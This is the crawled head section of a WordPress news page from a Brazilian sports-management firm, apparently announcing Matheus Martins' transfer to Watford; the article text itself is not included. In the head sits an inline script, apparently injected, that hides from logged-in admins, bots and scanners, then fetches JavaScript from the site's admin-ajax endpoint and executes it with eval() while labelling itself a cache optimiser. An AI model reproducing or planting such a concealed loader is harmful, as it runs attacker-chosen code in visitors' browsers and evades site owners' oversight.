

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promanagerbr.com.br/pt/2022/12/14/pro-manager-intermedia-ida-de-matheus-martins-para-o-watford/
body_size: 12122
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://promanagerbr.com.br/xmlrpc.php" />
<link href="https://promanagerbr.com.br/wp-content/themes/promanager/css/swipebox.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=33462">
<link href="https://fonts.googleapis.com/css?family=Open+Sans|Raleway" rel="stylesheet">


<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://promanagerbr.com.br/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Pro Manager intermedia ida de Matheus Martins para o  Watford &#8211; Pro Manager Sports &amp; Marketing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://promanagerbr.com.br/pt/2022/12/14/pro-manager-intermedia-ida-de-matheus-martins-para-o-watford/" hreflang="pt" />
<link rel="alternate" href="https://promanagerbr.com.br/en/2022/12/14/matheus-martins-has-signed-with-watford/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/promanagerbr.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f8a08b0a201b886731397d5adcb0a28"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mllc-view-css-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/layoutcreator/assets/stylesheets/mllc-view.css?ver=1769026496' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promanagerbr.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='master-elements-style-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='wpclubmanager-general-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/css/wpclubmanager.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-styles-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/vendor/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://promanagerbr.com.br/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='tmnf-custom-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/font-awesome.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-mobile-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /></noscript><script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://promanagerbr.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://promanagerbr.com.br/wp-json/wp/v2/posts/10566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promanagerbr.com.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://promanagerbr.com.br/pt/2022/12/14/pro-manager-intermedia-ida-de-matheus-martins-para-o-watford/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://promanagerbr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromanagerbr.com.br%2Fpt%2F2022%2F12%2F14%2Fpro-manager-intermedia-ida-de-matheus-martins-para-o-watford%2F&#038;lang=pt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://promanagerbr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromanagerbr.com.br%2Fpt%2F2022%2F12%2F14%2Fpro-manager-intermedia-ida-de-matheus-martins-para-o-watford%2F&#038;format=xml&#038;lang=pt" />
<meta name="generator" content="Redux 4.5.7" />

<!-- WP Club Manager Version -->
<meta name="generator" content="WP Club Manager 2.2.17" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    line-height: 20px !important;
}
.hrline{
	display: none;
}
#footer p {
    margin-left: -9999px;
}

.wpcf7-form p input, .wpcf7-form p textarea {
   
    border: 1px solid #4b4d51;
}


#sidebar a:hover {
    color: #f26937;
text-decoration: underline;
}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    font-size: 50px;
}


@media only screen and (max-width: 600px) {
.footer-text {
    text-align: center;
    max-width: 90%;
    margin: 20px auto 0 auto !important;
}





}


@media only screen and (max-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-size: 3.6vw !important;
}



}



@media only screen and (min-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-family: Poppins;
    line-height: 32px !important;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 28px !important;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding: 20px 15px;
}

.mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
    font-size: 28px;
    line-height: 32px;
    padding: 20px 15px;
}

}

@media all and (max-width: 1050px){
    .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 20px !important;
        line-height: 1.1 !important;
        padding: 20px 15px;
    }
}
@media all and (max-width: 600px){
    .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 17px !important;
        padding: 15px !important;
    }
}

img{ 

max-width:100%; 
max-height: 100% !important; display:block;

}


figure img {
    width: 100%;
    height: auto !important;
}

.img-times-passou img {
    margin: 0 auto;
    text-align: center;
    height: 81px;
}

.imgwrap a img {height: auto;}


.img-jogador-individual img {
max-height: 360px !important; 
}		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button{font-family:"Libre Franklin";line-height:32px;font-weight:400;font-style:normal;color:#4b4d51;font-size:17px;}body,.postbar, .taggs a,.page-link>span{background-color:#ffffff;}a,#sidebar h4 a{color:#000;}a:hover,#sidebar h4 a:hover{color:#EF433F;}a:active,#sidebar h4 a:active{color:#000;}.entry p a,.additional a{color:#082B48;}.p-border,.meta,.taggs a,ul.social-menu li a,h3#reply-title,.single .entry>p:first-child,.tagcloud a,#portfolio-filter a,.page-numbers,input,textarea,select,.products,.nav_item a,.tp_recent_tweets ul li,.hrline,.hrlineB,.mc4wp-form,.widgetable li.cat-item{border-color:#efefef;}.hrline,.hrlineB,h2.widget:after{background-color:#efefef;}#sidebar,.post-pagination span{color:#000;}#sidebar a,.meta.taggs a{color:#000;}.nav>li>a{font-family:Montserrat;line-height:15px;font-weight:700;font-style:normal;color:#082B48;font-size:13px;}.nav ul li>a,#titles h2{font-family:"Libre Franklin";line-height:19px;font-weight:400;font-style:normal;color:#fff;font-size:13px;}#header,#navigation{background-color:#f9f9f9;}li.current-menu-item>a,#header #titles h2,.curtain a,.curtain .searchform .s,p.reading{color:#ef433f;}.nav li ul{background-color:#ef433f;}.nav>li>ul:after{border-bottom-color:#ef433f;}#header h1 a{color:#002542;}#header a:hover{color:#002542;}#titles{width:200px;}#titles{margin-top:40px;margin-bottom:40px;}#navigation{margin-top:25px;margin-bottom:25px;}#footer,#footer input,#footer .bottom-menu li a{font-family:"Libre Franklin";line-height:28px;font-weight:400;font-style:normal;color:#99a0a8;font-size:14px;}#footer,#footer .searchform input.s,.blogger>div.sticky,.sticky>.ghost{background-color:#082b48;}#footer a,#footer h2,#footer h3,#footer #serinfo-nav li a,#footer .meta,#footer .meta a,#footer .searchform input.s,.sticky,.sticky p,.sticky a,.sticky .meta,.sticky .meta a{color:#e8ebef;}#footer a:hover{color:#ef433f;}#footer li.cat-item,#copyright,#footer .tagcloud a,#footer ul.menu>li>a#footer .tp_recent_tweets ul li,#footer .p-border,.sticky .p-border,#footer .searchform input.s,#footer input,#footer ul.social-menu li a,#footer .hrline{border-color:#073b66;}#footer h2.widget:after{background-color:#073b66;}h1{font-family:Poppins;line-height:25px;font-weight:700;font-style:normal;color:#000;font-size:25px;}.flexinside h2,h1.entry-title,.mm-info:nth-child(1) h2,.mm-info:nth-child(2) h2{font-family:Poppins;line-height:60px;font-weight:700;font-style:normal;color:#222;font-size:45px;}h2,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-family:Poppins;line-height:43px;font-weight:700;font-style:normal;color:#222;font-size:30px;}h3,blockquote,.comment-author cite,.authorpage{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#222;font-size:26px;}h4,.wpcm-match-fixture,.mc4wp-form input{font-family:Poppins;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:15px;}h5,.widgetable ul.menu>li>a,#serinfo-nav li a,a.mainbutton,h5.review-title,.nav-previous a,.wrapper .wp-review-show-total,p.meta_more,#content .topic a, #content .reply a,#respond .form-submit input,.post-pagination{font-family:Poppins;line-height:18px;font-weight:700;font-style:normal;color:#222;font-size:14px;}h6{font-family:"Libre Franklin";line-height:25px;font-weight:500;font-style:normal;color:#222;font-size:14px;}.meta,.meta a{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#606060;font-size:10px;}a.searchSubmit,.ribbon,.mc4wp-form,.widgetable ul.menu>li.current-menu-item>a,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,.flex-direction-nav a,.wrapper a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,ul.social-menu li a:hover,.meta_more a,a.flex-active{background-color:#ef433f;}ul.social-menu li a:hover{border-color:#ef433f;}.meta_more a{color:#ef433f;}a.searchSubmit,.ribbon,.ribbon a,.ribbon p,.mc4wp-form,.mc4wp-form p,.mc4wp-form input[type="submit"],.mc4wp-form h3,#content .reply a,.widgetable ul.menu>li.current-menu-item>a,#hometab li.current a,#respond #submit,.flex-direction-nav a,#footer a.mainbutton,a.mainbutton,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,#footer #hometab li.current a,.page-numbers.current,.meta_more a,#left-sidebar #serinfo-nav li.current a,.flex-control-nav li a.flex-active::before{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.meta_more a:hover,.flex-direction-nav a:hover{background-color:#082B48;}.meta_more a:hover{border-color:#082B48;}#header a.searchSubmit:hover,#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.entry a.ribbon:hover,a.mainbutton:hover,#mainhead a.searchSubmit,.meta_more a:hover,.flex-direction-nav a:hover{color:#fff;}.imgwrap,.tmnf_hero,.post-nav-image,.entryhead,.page-head,.maso,.about-inner{background-color:#000;}.page-head,.page-head p,.page-head a,.slideinside a,.slideinside p.meta,.slideinside p.meta a,.imglarge .entryhead h2 a,#sidebar .about-inner h2,.about-inner .meta{color:#fff;}.wpcm-matches-widget,.wpcm-match-info,.wpcm-match-fixture{background-color:#f9f9f9;}.wpcm-matches-widget{color:#636363;}.wpcm-matches-widget a,.clubs h4{color:#121c35;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

     
<body data-rsssl=1 class="post-template-default single single-post postid-10566 single-format-standard wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="upper">
   
    <div id="header" itemscope itemtype="http://schema.org/WPHeader">
        
        <div class="container">
        
    		<div class="clearfix"></div>
            
